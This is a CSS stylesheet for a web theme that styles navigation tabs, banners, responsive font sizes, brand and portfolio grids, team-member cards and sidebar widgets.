.products-tab .nav.nav-pills.nav-bordered>li:first-child {
  margin: 0 23px 0 0;
}

.products-tab .nav.nav-pills.nav-bordered>li:last-child {
  margin: 0;
}

@media (min-width: 1200px) {
  .nav.nav-pills.nav-bordered>li {
    margin: 0 30px;
  }
}

.nav.nav-pills.nav-bordered>li+li {
  margin-left: 0;
}

.nav.nav-pills.nav-bordered>li>a {
  position: relative;
  padding: 6px 10px 4px;
  font-size: 15px;
  color: #222;
  background-color: transparent;
  letter-spacing: 0.05em;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  text-transform: uppercase;
  margin: 0;
}

@media (min-width: 992px) {
  .nav.nav-pills.nav-bordered>li>a {
    font-size: 16px;
  }
}

.nav.nav-pills.nav-bordered>li>a:after {
  display: none;
}

.nav.nav-pills.nav-bordered>li>a:hover,
.nav.nav-pills.nav-bordered>li>a:focus {
  background-color: transparent;
  border-color: #56cfe1;
  color: #56cfe1;
}

.nav.nav-pills.nav-bordered>li.active>a {
  background-color: transparent;
  border-color: #56cfe1;
  color: #56cfe1;
}

.nav.nav-pills.nav-bordered>li.active>a:after {
  display: none;
}

.nav.nav-pills.nav-bordered.simple-tabs {
  margin-bottom: 22px;
}

@media (min-width: 992px) {
  .nav.nav-pills.nav-bordered.simple-tabs {
    margin-bottom: 35px;
  }
}

.nav.nav-pills.nav-bordered.simple-tabs>li>a {
  color: #222;
}

.nav.nav-pills.nav-bordered.simple-tabs>li> :after {
  display: block;
  content: "";
  left: 50%;
  right: 50%;
  margin-left: 0;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.nav.nav-pills.nav-bordered.simple-tabs>li.active>a:after {
  content: '';
  display: block;
  background: #222;
  position: absolute;
  border-width: inherit;
  border-color: inherit;
  border-style: inherit;
  left: 10px;
  right: 10px;
  width: auto;
  opacity: 1;
  height: 2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

/*---------------------------------------------
        banner & custom heading
-----------------------------------------------*/
.pa_ba:before,
.pa_ba:after {
  content: "";
  position: absolute;
}

.pa_b:before {
  content: "";
  position: absolute;
}

.pa_a:after {
  content: "";
  position: absolute;
}

.pa {
  position: absolute;
}

.pr {
  position: relative;
}

.oh {
  overflow: hidden;
}

.pact {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.h-line:before,
.h-line:after {
  background: #222;
  width: 60px;
  height: 2px;
  top: 16px;
}

.h-line:before {
  left: -75px;
}

.h-line:after {
  right: -75px;
}

.h-line {
  display: table;
  margin: auto;
  position: relative;
}

.h-line_after:before {
  background: #222;
  width: 60px;
  height: 2px;
  top: 57.5px;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 576px) {

  .pa_ba.h-line:after,
  .pa_ba.h-line:before {
    content: inherit;
    display: none;
  }
}

.sub-title {
  font-size: 14px;
  color: #878787;
  font-weight: normal;
  margin-top: 0;
  display: block;
}

.sub-title.fs16 {
  line-height: 1.6 !important;
}

.vc_custom_heading:not(.block-wrap) .sub-title {
  margin-top: 20px;
}

.h-line_after .sub-title {
  margin-top: 7px;
}

/*banner*/
.block-wrap {
  margin-bottom: 20px;
  position: relative;
}

.block-wrap .block-header em {
  display: block;
  font-style: initial;
  font-size: 24px;
  line-height: 1.2;
  font-weight: 400;
}

.block-wrap .block-header [class*="fs"] {
  line-height: 1.44;
}

.block-box {
  position: relative;
  overflow: hidden;
}

.block-header {
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
  position: absolute;
  top: 50%;
  z-index: 2;
}

@media (min-width: 1200px) {
  .block-header {
    padding-left: 25px;
    padding-right: 25px;
  }
}

.block-header.center {
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.block-header.center-top {
  top: 25%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.block-header.center-bottom {
  top: 80%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.block-header.left-center {
  transform: translateY(-50%);
  left: 0;
}

.block-header.left-top {
  top: 20px;
  left: 0;
}

.block-header.left-bottom {
  top: inherit;
  left: 0;
  bottom: 20px;
}

.block-header.right-center {
  right: 0;
  transform: translateY(-50%);
}

.block-header.right-top {
  top: 20px;
  right: 0;
}

@media (max-width: 480px) {

  .block-header.left-center.block-header h2,
  .block-header.left-center.block-header h3,
  .block-header.right-center.block-header h2,
  .block-header.right-center.block-header h3 {
    top: -30px;
    position: relative;
  }
}

.block-header.right-bottom {
  bottom: 20px;
  right: 0;
  top: inherit;
}

.block-header h2,
.block-header h3 {
  margin: 0;
  cursor: pointer;
}

@media (max-width: 480px) {

  .block-header h2,
  .block-header h3 {
    white-space: inherit;
  }
}

.container-fluid .block-header.right-center,
.container-fluid .block-header.left-center {
  padding-left: 35px;
}

.block-header .sub-title {
  padding: 5px 0 4px;
}

@media (max-width:1199px) {
  .block-wrap .block-header em {
    font-size: 18px;
  }
}

@media (max-width:576px) {
  .block-wrap a img {
    min-height: 300px;
    object-fit: cover;
    object-position: center center;
  }
}

.img_zoom img,
.block-box img {
  width: 100%;
  -webkit-transition: all 1.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  transition: all 1.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
}

.img_zoom:hover img,
.block-wrap:hover .block-box img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}

.vc_custom_heading .block-header .banner-btn {
  font-size: 14px;
  font-weight: 500;
  color: #222;
  line-height: 40px;
  -webkit-box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
  min-width: 150px;
  text-align: center;
  display: inline-block;
  margin-top: 25px;
}
.vc_custom_heading .block-header .banner-btn:not(.line_button) {
  background-color: #fff;
}
.vc_custom_heading .block-header .banner-btn:not(.line_button):hover {
  background-color: #56cfe1;
  border-color: #56cfe1;
  transition: none;
}

.vc_custom_heading .block-box a:hover {
  opacity: 1;
}

.vc_custom_heading .block-header .banner-btn.line_button {
  position: relative;
  line-height: 1;
  min-width: auto;
  padding-bottom: 5px;
  margin-top: 0;
  top: -5px;
  box-shadow: inherit;
  border-width: 0 0 1px 0;
}

.vc_custom_heading .block-header .banner-btn.line_button:hover {
  border-bottom-color: transparent;
}

.vc_custom_heading a.line_button::after {
  content: '';
  position: absolute;
  right: 0;
  bottom: -1.5px;
  width: 0;
  height: 0.0625rem;
  background-color: currentColor;
  transition: all .48s;
  -webkit-transition: all .48s;
}

.vc_custom_heading a.line_button:hover::after {
  left: 0;
  width: 100%;
}

.title-below {
  z-index: -1;
  position: relative;
  line-height: 1px;
  top: -30px;
}

/*font responsive*/
.fs14 {
  font-size: 14px;
}

.fs15 {
  font-size: 15px;
}

.fs16 {
  font-size: 16px;
}

.fs20,
.fs25,
.fs30 {
  font-size: 20px;
}

.fs36,
.fs38,
.fs48,
.fs60 {
  font-size: 28px;
}

.fs150 {
  font-size: 50px;
}

@media (max-width: 480px) {
  .fs150 {
    font-size: 80px;
  }
}

@media (min-width: 768px) {

  .fs20,
  .fs25,
  .fs30 {
    font-size: 15px;
  }

  .fs150 {
    font-size: 50px;
  }

  .fs38,
  .fs48,
  .fs60 {
    font-size: 22px;
  }

  .fs36 {
    font-size: 36px;
  }
}

@media (min-width: 992px) {
  .fs20 {
    font-size: 20px;
  }

  .fs25,
  .fs30 {
    font-size: 25px;
  }

  .fs150 {
    font-size: 60px;
  }

  .fs38,
  .fs48,
  .fs60 {
    font-size: 28px;
  }
}

@media (min-width: 1200px) {

  .fs38,
  .fs48,
  .fs60 {
    font-size: 38px;
  }

  .fs30 {
    font-size: 30px;
  }

  .fs150 {
    font-size: 80px;
  }
}

@media (min-width: 1440px) {

  .fs48,
  .fs60 {
    font-size: 48px;
  }

  .fs150 {
    font-size: 100px;
  }
}

@media (min-width: 1600px) {
  .fs60 {
    font-size: 60px;
  }

  .fs150 {
    font-size: 120px;
  }
}

/*-----------------------------------------
        brand slide
------------------------------------------*/
.sc-brand figure img {
  margin: 0 auto;
}

/*-----------------------------------------
        product brand image 
------------------------------------------*/
.sc-brand .brand-cat {
  margin-bottom: 3.5px;
  display: inline-block;
}

.sc-brand .brand-cat span.count {
  opacity: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #c2c2c2;
  background-color: #fff;
}

.sc-brand .brand-cat:hover span.count {
  opacity: 1;
}

.brand-cat.slick-slide img {
  display: initial;
}

.brand-cat-meta {
  width: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.8);
}

.brand-cat-meta h4 span {
  display: block;
  font-size: 14px;
  font-weight: normal;
  white-space: nowrap;
}

/*layout 2 categroy*/
.cat-grid-2 {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.cat-grid-2 .brand-cat {
  position: relative;
  width: 100%;
  min-height: 1px;
  -ms-flex: 0 0 25%;
  -webkit-box-flex: 0;
  flex: 0 0 25%;
  max-width: 25%;
  margin-bottom: 0;
  border-right: 1px solid rgba(0, 0, 0, .05);
  background-color: #fff;
  -webkit-transition: box-shadow .1s cubic-bezier(.4, 0, .6, 1), -webkit-transform .1s cubic-bezier(.4, 0, .6, 1);
  -webkit-transition: -webkit-transform .1s cubic-bezier(.4, 0, .6, 1), -webkit-box-shadow .1s cubic-bezier(.4, 0, .6, 1);
  transition: -webkit-transform .1s cubic-bezier(.4, 0, .6, 1), -webkit-box-shadow .1s cubic-bezier(.4, 0, .6, 1);
  transition: transform .1s cubic-bezier(.4, 0, .6, 1), box-shadow .1s cubic-bezier(.4, 0, .6, 1);
  transition: transform .1s cubic-bezier(.4, 0, .6, 1), box-shadow .1s cubic-bezier(.4, 0, .6, 1), -webkit-transform .1s cubic-bezier(.4, 0, .6, 1), -webkit-box-shadow .1s cubic-bezier(.4, 0, .6, 1);
  transition: transform .1s cubic-bezier(.4, 0, .6, 1), box-shadow .1s cubic-bezier(.4, 0, .6, 1), -webkit-transform .1s cubic-bezier(.4, 0, .6, 1);
  transition: box-shadow .1s cubic-bezier(.4, 0, .6, 1), -webkit-transform .1s cubic-bezier(.4, 0, .6, 1);
}

@media (max-width: 767px) {
  .cat-grid-2 .brand-cat:nth-child(n+5) {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }

  .cat-grid-2 .brand-cat:nth-child(4n) {
    border-right: 0;
  }
}

@media (min-width: 768px) {
  .cat-grid-2 .brand-cat {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
}

@media (max-width: 1169px) {
  .cat-grid-2 .brand-cat:nth-child(n+7) {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }

  .cat-grid-2 .brand-cat:nth-child(6n) {
    border-right: 0;
  }
}

@media (min-width: 1170px) {
  .cat-grid-2:not(.yes6cols) .brand-cat {
    -ms-flex: 0 0 10%;
    -webkit-box-flex: 0;
    flex: 0 0 10%;
    max-width: 10%;
  }

  .cat-grid-2:not(.yes6cols) .brand-cat:nth-child(n+11) {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }

  .cat-grid-2:not(.yes6cols) .brand-cat:nth-child(10n) {
    border-right: 0;
  }

  /*fix 6 column*/
  .cat-grid-2.yes6cols .brand-cat:nth-child(n+7) {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }

  .cat-grid-2.yes6cols .brand-cat:nth-child(6n) {
    border-right: 0;
  }

}

.cat-grid-2 .brand-cat:hover {
  border-color: rgba(0, 0, 0, .07);
  -webkit-box-shadow: 0 0 1.3rem 0 rgba(0, 0, 0, .05);
  box-shadow: 0 0 1.3rem 0 rgba(0, 0, 0, .05);
  z-index: 1;
}

.brand-cat a {
  text-align: center;
  display: block;
}

.cat-grid-2 .brand-cat a .meta-after {
  color: rgba(0, 0, 0, .8);
  font-size: 13px;
  padding: 5px 8px;
}

/*------------------------------------
        info icon box
--------------------------------------*/
.arrow {
  list-style: none;
  margin: 0;
  padding: 0;
}

.arrow li {
  line-height: 1.07692rem;
  margin: 0;
  padding: 0;
  margin-bottom: 0.76923rem;
  padding-left: 1.92308rem;
}

.arrow li:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  height: 1rem;
  width: 1rem;
  line-height: 1rem;
  position: absolute;
  font-size: 0.84615rem;
  content: '\f00c';
  float: left;
  margin-right: 0;
  margin-left: -1.92308rem;
  font-family: 'fontAwesome';
  text-align: center;
  color: #56cfe1;
}

.icon-block {
  display: table;
}

.icon-layout-2.text-center .icon-block {
  margin: 0 auto;
}

.icon-block .icon-wrap,
.icon-block .icon-content {
  display: table-cell;
}

.icon-layout-2 .icon-block .icon-wrap,
.icon-layout-2 .icon-block .icon-content {
  display: inline-block;
}

.icon-block .icon-wrap {
  width: 3.84615rem;
  height: 3.84615rem;
  line-height: 3.84615rem;
  color: #9e9e9e;
  text-align: center;
  font-size: 2.76923rem;
  display: block;
}

.icon-layout-1 .icon-block .icon-wrap {
  margin-right: 0.76923rem;
}

.icon-block .icon-wrap span {
  /*padding-top: rem-calc(4px);*/
  display: block;
}

.icon-layout-2 .icon-block .icon-wrap {
  font-size: 3.46154rem;
  margin-bottom: 0.76923rem;
}

.icon-block .icon-content {
  vertical-align: top;
}

.icon-layout-1 .icon-block .icon-content {
  padding-left: 1rem;
}

.icon-layout-2 .icon-block .icon-content {
  width: 100%;
}

.icon-layout-2.counter-box .icon-block .icon-content {
  margin-top: 0;
}

.icon-block .icon-content .count {
  font-size: 1.92308rem;
  color: #fff;
}

.icon-layout-2.counter-box .icon-block .icon-content .count {
  font-size: 2.69231rem;
  margin-bottom: 1rem;
}

.icon-block .icon-content h4 {
  margin: 0;
  padding: 0;
}

.icon-layout-2 .icon-block .icon-content h4 {
  margin-bottom: 0.76923rem;
}

.icon-border.white-bg .icon-block .icon-content h4 {
  padding-top: 0.38462rem;
}

.counter-box .icon-block .icon-content h4 {
  color: #fff;
}

.icon-block .icon-content h4 a:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.icon-block .icon-content p {
  margin-top: 0;
}

.counter-box .icon-block .icon-content p {
  color: #fff;
}

.icon-layout-1.counter-box .icon-block .icon-wrap {
  background-color: transparent;
  font-size: 5.38462rem;
  width: inherit;
  height: inherit;
  line-height: 1;
  margin-top: 0;
}

.icon-layout-1.counter-box .icon-block .icon-wrap span {
  line-height: 2rem;
}

.icon-layout-2.counter-box .icon-block:hover .icon-wrap {
  background-color: transparent;
}

/*------------------------------------
        team members
--------------------------------------*/
.member {
  border: 1px solid #e3e3e3;
}

.member.clearfix .col-md-6 {
  padding-right: 0;
  padding-left: 0;
}

@media (min-width: 1170px) {

  .member.clearfix .col-md-6 h3,
  .member.clearfix .col-md-6 p {
    padding-right: 30px;
  }
}

.member h3 {
  font-size: 18px;
  line-height: 1.25;
  font-weight: 500;
}

.member h3 span {
  font-size: 12px;
  font-weight: 400;
  color: #888888;
  padding-left: 12px;
}

.member h3 span:before {
  content: '/';
  padding-right: 10px;
}

.member figure {
  margin: -1px -1px 0;
}

.member figure img {
  width: 100%;
}

.member p {
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 30px;
}

.member a {
  color: #333;
}

.member a:hover {
  color: #56cfe1;
}

.member a.dib {
  padding: 0 10px;
}

.sc-tm-1 .member figure img {
  filter: grayscale(100);
  -webkit-filter: grayscale(100);
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

.sc-tm-1 .member:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.sc-tm-1 .member .member-meta {
  padding: 10px 20px 30px;
}

.sc-tm-2 .member .member-meta {
  padding: 10px;
}

.sc-tm-2 .member h3 {
  text-align: center;
}

.sc-tm-2 .member h3 span {
  padding-top: 5px;
  display: block;
}

.sc-tm-2 .member h3 span:before {
  content: '';
  padding-right: 0;
}

.pt-overlay .overlay:before {
  content: '';
  position: absolute;
  background-color: #c2c2c2;
  left: 0;
  top: 50%;
  width: 100%;
  height: 0;
  opacity: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.pt-overlay:hover .overlay:before {
  top: 0;
  height: 100%;
  opacity: 0.7;
}

.portfolio-item.pt-overlay:hover .overlay:before {
  opacity: 0.8;
}

/*center text with 10% upper*/
.pt-content .c-center {
  display: table;
  opacity: 0;
  width: 90%;
  top: 40%;
  left: 50%;
  height: 0;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 10;
  -webkit-transition: all .5s;
  transition: all .5s;
  color: #222;
}

.pt-content:hover .c-center {
  height: auto;
  top: 50%;
  opacity: 1;
}

/*bottom with animation nth*/
.pt-meta .meta {
  display: table;
  bottom: 20px;
  right: 25px;
  z-index: 10;
}

.pt-meta .meta a {
  opacity: 0;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0);
  -webkit-transition: transform .5s ease, opacity .5s ease;
  -webkit-transition: opacity .5s ease, -webkit-transform .5s ease;
  transition: opacity .5s ease, -webkit-transform .5s ease;
  transition: transform .5s ease, opacity .5s ease;
  transition: transform .5s ease, opacity .5s ease, -webkit-transform .5s ease;
}

.pt-meta .meta a:hover {
  color: #fff;
}

.pt-meta .meta.left {
  right: auto;
  left: 35px;
}

.pt-meta .meta.left a {
  -webkit-transform: translate3d(-10px, 10px, 10px);
  transform: translate3d(-10px, 10px, 10px);
}

.pt-meta:hover .meta a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.sc-tm-3 .member figure {
  margin: -1px 0 -1px -1px;
}

.sc-tm-3 .member-meta {
  margin: 20px 5px 20px 20px;
}

@media (max-width: 991px) {
  .sc-tm-3 .member-meta {
    margin: 25px;
  }
}

/* Pet_Team Member */
.sc-tm-4 {
  text-align: center;
}

.sc-tm-4 .member {
  padding: 0 15px;
}

.sc-tm-4 .member figure {
  width: 160px;
  height: 160px;
  text-align: center;
  margin: 50px auto 40px;
}

.sc-tm-4 .member figure img {
  border-radius: 50%;
}

.sc-tm-4 .member-meta {
  margin-bottom: 43px;
}

.sc-tm-4 .member-meta h3 {
  font-size: 18px;
  font-weight: 400;
  color: #111;
  line-height: 26px;
  margin: 0;
}

.sc-tm-4 .member-meta h4 {
  color: #898998;
  font-size: 12px;
  font-weight: 400;
  margin: 10px 0;
}

.t-nth-anam li:nth-child(1),
.t-nth-anam a:nth-child(1) {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

.t-nth-anam li:nth-child(2),
.t-nth-anam a:nth-child(2) {
  -webkit-transition-delay: .15s;
  transition-delay: .15s;
}

.t-nth-anam li:nth-child(3),
.t-nth-anam a:nth-child(3) {
  -webkit-transition-delay: .2s;
  transition-delay: .2s;
}

.t-nth-anam li:nth-child(4),
.t-nth-anam a:nth-child(4) {
  -webkit-transition-delay: .25s;
  transition-delay: .25s;
}

.t-nth-anam li:nth-child(5),
.t-nth-anam a:nth-child(5) {
  -webkit-transition-delay: .3s;
  transition-delay: .3s;
}

.t-nth-anam li:nth-child(6),
.t-nth-anam a:nth-child(6) {
  -webkit-transition-delay: .35s;
  transition-delay: .35s;
}

.t-nth-anam li:nth-child(7),
.t-nth-anam a:nth-child(7) {
  -webkit-transition-delay: .4s;
  transition-delay: .4s;
}

.t-nth-anam li:nth-child(8),
.t-nth-anam a:nth-child(7) {
  -webkit-transition-delay: .45s;
  transition-delay: .45s;
}

@media (min-width: 1200px) {
  .columns-4 article:not(.slick-slide):nth-child(4n+1) {
    clear: both;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .columns-4 article:not(.slick-slide):nth-child(3n+1) {
    clear: both;
  }
}

@media (min-width: 992px) {

  .columns-3 article:not(.slick-slide):nth-child(3n+1),
  .columns-2 article:not(.slick-slide):nth-child(2n+1) {
    clear: both;
  }
}

@media (min-width: 768px) and (max-width: 991px) {

  .columns-4 article:not(.slick-slide):nth-child(2n+1),
  .columns-3 article:not(.slick-slide):nth-child(2n+1),
  .columns-2 article:not(.slick-slide):nth-child(2n+1) {
    clear: both;
  }
}

/*------------------------------------
        portfolio
--------------------------------------*/
#portfolio-filter {
  margin: 0 0 28px;
  font-size: 0;
  padding: 0;
}

@media (min-width: 992px) {
  #portfolio-filter {
    margin: 0 0 34px;
  }
}

#portfolio-filter li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

#portfolio-filter li a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  color: #878787;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  border: 1px solid transparent;
  text-transform: capitalize;
}

#portfolio-filter li a:hover {
  color: #222;
}

#portfolio-filter li.active a {
  color: #222;
  border-color: #222;
}

.portfolio-item-container {
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  margin-bottom: 20px;
}

.portfolio-item-container:after {
  content: '';
  display: table;
  clear: both;
}

.portfolio-item {
  position: relative;
  float: left;
  width: 100%;
}

.portfolio-item figure {
  position: relative;
  margin-bottom: 20px;
}

.no-padding .portfolio-item figure {
  margin-bottom: 0;
}

.col-padding-02 .portfolio-item figure {
  margin-bottom: 4px;
}

.col-padding-05 .portfolio-item figure {
  margin-bottom: 8px;
}

.portfolio-item figure img {
  display: block;
  width: 100%;
  height: auto;
}

.portfolio-item .zoom-btn {
  color: #333;
  font-size: 1.5em;
}

.portfolio-item .left .zoom-btn {
  font-size: 1em;
}

.portfolio-item .zoom-btn:hover {
  color: #fff;
}

.portfolio-item .portfolio-meta {
  position: relative;
  margin-top: 14px;
}

.portfolio-item .portfolio-title {
  margin-bottom: 5px;
  font-size: 16px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  font-weight: 500;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  height: 44.8px;
}

.max-col-4 .portfolio-item .portfolio-title {
  font-size: 15px;
  height: 42px;
}

.portfolio-item .portfolio-tags a {
  font-size: 13px;
}

/*overlay*/
.overlay .portfolio-item {
  overflow: hidden;
}

.overlay .portfolio-item figure {
  margin-bottom: 0;
}

.overlay .portfolio-item .portfolio-title:hover a {
  color: #fff;
}

.overlay .portfolio-item .portfolio-title {
  margin: 0 0 20px;
  padding: 0 20px;
}

.row.portfolio-row {
  margin-left: -15px;
  margin-right: -15px;
}

.row.portfolio-row>.portfolio-item-container>.portfolio-item {
  padding: 0 15px;
  margin-bottom: 15px;
}

.row.portfolio-row.overlay>.portfolio-item-container>.portfolio-item,
.row.portfolio-row.v2>.portfolio-item-container>.portfolio-item {
  margin-bottom: 30px;
}

.no-padding.row.portfolio-row {
  margin-left: 0;
  margin-right: 0;
}

.no-padding.row.portfolio-row>.portfolio-item-container>.portfolio-item {
  padding: 0;
  margin-bottom: 0;
}

.col-padding-02.row.portfolio-row {
  margin-left: -2px;
  margin-right: -2px;
}

.col-padding-02.row.portfolio-row>.portfolio-item-container>.portfolio-item {
  padding: 0 4px;
  margin-bottom: 8px;
}

.col-padding-05.row.portfolio-row {
  margin-left: -5px;
  margin-right: -5px;
}

.col-padding-05.row.portfolio-row>.portfolio-item-container>.portfolio-item {
  padding: 0 8px;
  margin-bottom: 16px;
}

.row.portfolio-row.smaller {
  margin-left: -14px;
  margin-right: -14px;
}

.row.portfolio-row.smaller>.portfolio-item-container>.portfolio-item {
  padding: 0 14px;
  margin-bottom: 28px;
}

.row.portfolio-row.overlay>.portfolio-item-container>.portfolio-item .portfolio-meta {
  left: 14px;
  right: 14px;
}

.max-col-4,
.max-col-3,
.max-col-2 {
  padding: 0 !important;
}

@media (min-width: 768px) {

  .max-col-4 .portfolio-item,
  .max-col-3 .portfolio-item,
  .max-col-2 .portfolio-item {
    width: 50%;
  }
}

@media (min-width: 992px) {

  .max-col-4 .portfolio-item,
  .max-col-3 .portfolio-item {
    width: 33.3%;
  }

  .max-col-4 .portfolio-item.wide,
  .max-col-3 .portfolio-item.wide {
    width: 66.6%;
  }
}

@media (min-width: 1200px) {
  .max-col-4 .portfolio-item {
    width: 25%;
  }

  .max-col-4 .portfolio-item.fix,
  .max-col-4 .portfolio-item.wide {
    width: 50%;
  }
}

.pload-more-btn {
  min-width: 146px;
  font-size: 15px;
  border-radius: 20px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 13px 20px 11px;
}

.pload-more-btn:hover,
.pload-more-btn:focus {
  border-radius: 0;
}

/* Light gallery lightbox custom css */
.lg-outer .lg-thumb {
  padding: 8px 0;
}

.lg-outer .lg-thumb-item {
  border-radius: 0;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item:focus {
  border-color: #56cfe1;
}

/*Single Portfolio*/
#portfolio-details {
  font-size: 16px;
  margin: 50px 0;
}

@media (min-width: 992px) {
  #portfolio-details {
    margin-bottom: 70px;
  }
}

@media (min-width: 1200px) {
  #portfolio-details.clearfix {
    max-width: 1380px;
    margin-left: auto;
    margin-right: auto;
  }

  #portfolio-details.mt0 .col-md-4 {
    padding-left: 35px;
    padding-right: 40px;
  }
}

#portfolio-details h2 {
  font-size: 25px;
  line-height: 1.1;
  font-weight: 500;
  margin-bottom: 21px;
}

#portfolio-details p {
  margin-bottom: 20px;
}

.portfolio-details-list {
  color: #9f9f9f;
  font-size: 15px;
  list-style: none;
  padding: 0;
}

.portfolio-details-list li {
  margin-bottom: 15px;
}

.portfolio-details-list a {
  color: #9f9f9f;
}

.portfolio-details-list a:hover {
  color: #56cfe1;
}

.portfolio-details-list label {
  font-size: 15px;
  line-height: 1;
  color: #333;
  margin-bottom: 11px;
  padding-right: 5px;
  font-weight: 500;
}

.portfolio-details-list label+div {
  display: inline-block;
}

.p-l-3 .portfolio-details-list label {
  display: block;
}

.portfolio-details-list .portfolio-details-share label {
  margin-bottom: 15px;
}

.portfolio-single img {
  width: 100%;
}

/* Portfolio single media*/
.portfolio-single-media img {
  display: block;
  width: 100%;
  height: auto;
}

.popup-gallery .more-images {
  margin-bottom: 30px;
}

.portfolio-single-media img,
.portfolio-single-media img iframe {
  margin-bottom: 20px;
}

@media (min-width: 992px) {

  .portfolio-single-media img,
  .portfolio-single-media img iframe {
    margin-bottom: 30px;
  }
}

.more-images .zoom-btn i {
  font-size: 1.7em;
}

.more-images .zoom-btn i:hover {
  color: #fff;
}

.popup-gallery.clearfix+.embed-responsive {
  margin-top: 30px;
}

/*is parent content sticky*/
.sticky-open+section+#piko-content .sidebar-sticky.is_stuck {
  padding-top: 90px;
}

.sidebar-sticky.is_stuck {
  padding-top: 20px;
  -webkit-transition: all .5s;
  transition: all .5s;
}

/*------------------------------------
        widgets
--------------------------------------*/
aside .widget ul {
  padding: 0;
  margin: 0;
}

aside .widget-title {
  position: relative;
  padding-bottom: 15px;
  margin-top: 0;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
}

aside .widget-title:after {
  content: "";
  width: 60px;
  height: 2px;
  background-color: #222;
  left: 0;
  bottom: 5px;
  position: absolute;
}

.sidebar .widget:not(:first-child) {
  margin-top: 50px;
}

/*wc widgets*/
.widget.pikoworks_widget_brands .cat-img {
  position: relative;
  display: inline-block;
  width: calc(33.33% - 5px);
  margin-bottom: 4px;
}

.widget.pikoworks_widget_brands .cat-img .count {
  position: absolute;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #c2c2c2;
  background-color: #fff;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.widget.pikoworks_widget_brands .cat-img:hover .count {
  opacity: 1;
}

.widget ul li {
  margin-bottom: 5px;
}

.widget ul li.cat-item {
  line-height: 30px;
}

.widget ul li:not(.cat-img) .count {
  color: #888;
  padding-left: 4px;
}

.widget-area .widget .search-form {
  display: inherit;
}

.widget_layered_nav>ul,
.widget_recent_comments>ul,
.widget_product_categories>ul,
.widget_rss>ul,
.widget_recent_entries>ul,
.widget_pages>ul,
.widget_meta>ul,
.widget_categories>ul,
.widget_archive>ul,
.widget_nav_menu>ul {
  padding: 0;
  margin: 0;
}

.sub-footer .widget_layered_nav>ul>li,
.sub-footer .widget_recent_comments>ul>li,
.sub-footer .widget_product_categories>ul>li,
.sub-footer .widget_rss>ul>li,
.sub-footer .widget_recent_entries>ul>li,
.sub-footer .widget_pages>ul>li,
.sub-footer .widget_meta>ul>li,
.sub-footer .widget_categories>ul>li,
.sub-footer .widget_archive>ul>li,
.sub-footer .widget_nav_menu>ul>li {
  padding-left: 0;
}

.widget.widget_nav_menu ul {
  padding: 0px;
}

.sidebar .widget.widget_nav_menu li {
  padding: 0;
  float: none;
}

.sidebar .widget.widget_nav_menu ul:not(.sub-menu)>li>a {
  font-size: 17px;
}

.sidebar .widget.widget_nav_menu ul li a {
  padding: 7px 15px;
  display: block;
  background-color: #f4f4f4;
}

.sidebar .widget.widget_nav_menu ul ul a {
  padding-left: 25px;
}

.sidebar .widget.widget_nav_menu .current-menu-item a:after {
  content: '||';
  font-family: fontpiko;
  position: absolute;
  text-align: right;
  right: 30px;
}

.widget.widget_nav_menu ul ul {
  padding: 0;
}

.widget.widget_nav_menu ul li {
  margin-bottom: 2px;
}

